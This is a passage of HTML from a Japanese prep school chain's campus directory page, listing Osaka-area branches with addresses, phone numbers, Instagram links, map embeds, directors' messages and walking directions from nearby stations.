                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="9"><input type="hidden" name="schoolName" value="鳳校"><input type="hidden" name="schoolAddress" value="〒593-8324 大阪府堺市西区鳳東町7-847-3"><input type="hidden" name="latitude" value="34.530176"><input type="hidden" name="longitude" value="135.462930">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">9</span>
                                                    東進衛星予備校
                                                    <span class="lg">鳳校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2023/04/12_otori_new_s.jpg" alt="鳳校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒593-8324 大阪府堺市西区鳳東町7-847-3</p>
                                                            <p class="tel">TEL : 0120-265-670</p>
                                                            <p>JR阪和線「鳳駅」から徒歩6分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school9">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e9%b3%b3%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/otori.toshin/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="10"><input type="hidden" name="schoolName" value="光明池駅南口校"><input type="hidden" name="schoolAddress" value="〒590-0138 大阪府堺市南区鴨谷台2-1-3 光明池アクトビル2F"><input type="hidden" name="latitude" value="34.473521"><input type="hidden" name="longitude" value="135.475193">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">10</span>
                                                    東進衛星予備校
                                                    <span class="lg">光明池駅南口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/13_komyoike_s.jpg" alt="光明池駅南口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒590-0138 大阪府堺市南区鴨谷台2-1-3 光明池アクトビル2F</p>
                                                            <p class="tel">TEL : 0120-080-558</p>
                                                            <p>泉北高速鉄道線「光明池駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school10">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%85%89%e6%98%8e%e6%b1%a0%e9%a7%85%e5%8d%97%e5%8f%a3%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_komyoike/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="11"><input type="hidden" name="schoolName" value="和泉府中駅前校"><input type="hidden" name="schoolAddress" value="〒594-0071大阪府和泉市府中町1-20-1 フチュール和泉2F"><input type="hidden" name="latitude" value="34.486854"><input type="hidden" name="longitude" value="135.423649">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">11</span>
                                                    東進衛星予備校
                                                    <span class="lg">和泉府中駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/16_izumifuchu_s.jpg" alt="和泉府中駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒594-0071大阪府和泉市府中町1-20-1 フチュール和泉2F</p>
                                                            <p class="tel">TEL : 0120-861-506</p>
                                                            <p>JR阪和線「和泉府中駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school11">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e5%ba%9c%e4%b8%ad%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toushin_izumifuchuekimae/?utm_source=ig_web_button_share_sheet&igsh=ZDNlZDc0MzIxNw%3D%3D" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="12"><input type="hidden" name="schoolName" value="和泉中央駅北口校"><input type="hidden" name="schoolAddress" value="〒594-0041 大阪府和泉市いぶき野4-5-19 コープ和泉中央2F"><input type="hidden" name="latitude" value="34.461877"><input type="hidden" name="longitude" value="135.454848">                                                                                                                        <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: 036eb3;">高卒館</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">12</span>
                                                    東進衛星予備校
                                                    <span class="lg">和泉中央駅北口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/17_izumichuoo.jpg" alt="和泉中央駅北口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒594-0041 大阪府和泉市いぶき野4-5-19 コープ和泉中央2F</p>
                                                            <p class="tel">TEL : 0120-953-992</p>
                                                            <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school12">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%8c%97%e5%8f%a3%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                        </ul>
                                                                                                                                                                                                                            <input type="hidden" name="schoolOrder" value="13"><input type="hidden" name="schoolName" value="和泉中央駅南口校"><input type="hidden" name="schoolAddress" value="〒594-0041 大阪府和泉市いぶき野5-1-14 エコールいずみ東館3F"><input type="hidden" name="latitude" value="34.460177"><input type="hidden" name="longitude" value="135.456959">                                                                                                                                                                                                <ul>
                                                                                                                            <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: #67ae00;">中学NET</span>
                                                                                                                                                                                            <span class="tag" style="background-color: #e24c59;">現役館</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">13</span>
                                                    東進衛星予備校
                                                    <span class="lg">和泉中央駅南口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/06/izumichuo_view04.jpg" alt="和泉中央駅南口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒594-0041 大阪府和泉市いぶき野5-1-14 エコールいずみ東館3F</p>
                                                            <p class="tel">TEL : 0120-953-992</p>
                                                            <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                            <a class="btn" href="#school13">校舎詳細</a>
                                                                                                                            <a class="btn fm1" id="" href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                                                                                    </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toushin_izumichuo/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                    <input type="hidden" name="schoolOrder" value="14"><input type="hidden" name="schoolName" value="金剛駅前校"><input type="hidden" name="schoolAddress" value="〒589-0006 大阪府大阪狭山市金剛2-1-8"><input type="hidden" name="latitude" value="34.496412"><input type="hidden" name="longitude" value="135.559356">                                                                                                                                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">14</span>
                                                    東進衛星予備校
                                                    <span class="lg">金剛駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/15_kongo_s.jpg" alt="金剛駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒589-0006 大阪府大阪狭山市金剛2-1-8</p>
                                                            <p class="tel">TEL : 0120-990-498</p>
                                                            <p>南海高野線「金剛駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                            <a class="btn" href="#school14">校舎詳細</a>
                                                                                                                            <a class="btn fm1" id="" href="https://toshin-oe.com/blog?selected_school=%e9%87%91%e5%89%9b%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                                                                                    </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_kongo/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                    <input type="hidden" name="schoolOrder" value="15"><input type="hidden" name="schoolName" value="河内長野駅西口校"><input type="hidden" name="schoolAddress" value="〒586-0014 大阪府河内長野市長野町4-8 ロータス204ビル2F"><input type="hidden" name="latitude" value="34.450786"><input type="hidden" name="longitude" value="135.571686">                                                                                                                                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">15</span>
                                                    東進衛星予備校
                                                    <span class="lg">河内長野駅西口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/18_kawachinagano_s.jpg" alt="河内長野駅西口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒586-0014 大阪府河内長野市長野町4-8 ロータス204ビル2F</p>
                                                            <p class="tel">TEL : 0120-196-912</p>
                                                            <p>南海高野線・近鉄長野線「河内長野駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                            <a class="btn" href="#school15">校舎詳細</a>
                                                                                                                    </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                    </div>
                    </div>
                    <!-- /.school-list -->
                </div>
            </div>
            <!-- /.container -->
            <div class="school-detail">
                <div class="school-item">
                                                                                                                                                        <div class="items school-data" data-target="#school1">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">JR摂津富田駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　戸田　真人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/settsu_view02.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/12_toda-1.jpg" alt="校舎長　戸田　真人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_jrst/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、こんにちは！校舎長の戸田です。<br />
当校はJR摂津富田駅からすぐにあり、茨木高校、春日丘高校、三島高校、関西大倉高校など様々な高校に通う高校生が、夢・志の達成に向け、それぞれの悩みと向き合いながら、第一志望校合格に向けて日々努力しております。<br />
東進には「実力講師陣」による「IT授業」や、東進のビッグデータと教務力が最新のAIで融合した「AI演習」があります。さらに東進OB・OGによる生徒一人ひとりにしっかりと向き合い、生徒のやる気を引き出す「担任指導」が、皆さんを第一志望合格へ導きます。ぜひ第一志望校合格に向けて私たちが全力でサポートしていきますので、ぜひご来校ください。<br />
私たちと一緒に第一志望校合格、その先の夢・志の達成に向け踏み出していきましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_jrst/" target="_blank" rel="noopener">https://www.instagram.com/toshin_jrst/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F</p>
                                        <p><a href="tel:0120-797-170">TEL : 0120-797-170</a></p>
                                        <p>JR京都線「摂津富田駅」から徒歩1分／阪急京都線「富田駅」から徒歩5分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 JR摂津富田駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.591678!3d34.837112!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/settsu_route01.jpg" alt="JR摂津富田駅の改札を出て右へ進み、北口を出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR摂津富田駅の改札を出て右へ進み、北口を出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route002.png" alt="ロータリーに沿ってそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ロータリーに沿ってそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route003.png" alt="横断歩道を渡って歩道を左折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>横断歩道を渡って歩道を左折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route004.png" alt="そのまま歩道を直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま歩道を直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route005.png" alt="右側ハヤマビルの2Fが校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右側ハヤマビルの2Fが校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school2">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">千里丘校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　戸田　真人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/02_senrioka_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/12_toda-1-300x300-1.jpg" alt="校舎長　戸田　真人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_senrioka/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、こんにちは！校舎長の戸田です。<br />
当校は、北野高校、豊中高校、千里高校、山田高校など様々な高校に通う高校生が、夢・志の達成に向け、それぞれの悩みと向き合いながら、第一志望校合格に向けて日々努力しております。<br />
東進には「実力講師陣」による「IT授業」や、東進のビッグデータと教務力が最新のAIで融合した「AI演習」があります。さらに東進OB・OGによる生徒一人ひとりにしっかりと向き合い、生徒のやる気を引き出す「担任指導」が、皆さんを第一志望合格へ導きます。<br />
その中でも千里丘校には生徒のやる気を引き出す、生徒の悩み・問題に真摯に向き合い対応をする担任が揃っています。ぜひ第一志望校合格に向けて私たちが全力でサポートしていきますので、ぜひご来校ください。<br />
私たちと一緒に第一志望校合格、その先の夢・志の達成に向け踏み出していきましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_senrioka/" target="_blank" rel="noopener">https://www.instagram.com/toshin_senrioka/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F</p>
                                        <p><a href="tel:0120-123-806">TEL : 0120-123-806</a></p>
                                        <p>JR京都線「千里丘駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 千里丘校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.552654!3d34.790665!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route01.jpg" alt="JR千里丘駅の改札を出て左手（東口）方向へ、まっすぐ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR千里丘駅の改札を出て左手（東口）方向へ、まっすぐ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route02.jpg" alt="阪急OASIS前を右に曲がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>阪急OASIS前を右に曲がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route03.jpg" alt="三菱UFJ銀行の角を左に曲がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>三菱UFJ銀行の角を左に曲がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route04.jpg" alt="理容室の前の階段を降ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>理容室の前の階段を降ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route05.jpg" alt="信号を渡ったビル（千里丘ヒルズビル）の3階が校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>信号を渡ったビル（千里丘ヒルズビル）の3階が校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/senrioka06.jpg" alt="">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p></p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school3">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">豊津駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　福田　寿人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu2.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/fukuda.jpg" alt="校舎長　福田　寿人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_toyotsu/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、はじめまして！　校舎長の福田　寿人（ふくだ　ひさと）です。<br />
「信は力なり」これは私が一番大切にしている言葉です。この言葉を信じ、成績向上・第一志望合格へとことんサポートします！<br />
指導方針として、”やれば必ずできる”ということをお子様に実感していただき、最終的に目標へと導くために、まずは絶対学習量の確保→学習内容の質の追求にこだわってまいります。<br />
大学全入時代と言われ久しいですが、実際は人気の国公立や難関私大と言われる大学においては一昔と何ら変わらない状況です。その難関を突破し、現役で第一志望合格を勝ち取るため、早期学習の重要性が大きく、言い換えれば高校入試との一番の違いになります。<br />
また学習面のみならず、生徒さんお一人おひとりの将来に向けての進路・進学指導も徹底してまいります。特に進路におきましては、私自身、塾・予備校業界に30年以上携わって来た中で長く専門としておりますので、安心してお任せください。地域のお子様と保護者様に信頼を得て、安心して通っていただける塾を目指しますので、私たちとともに一緒に頑張りましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
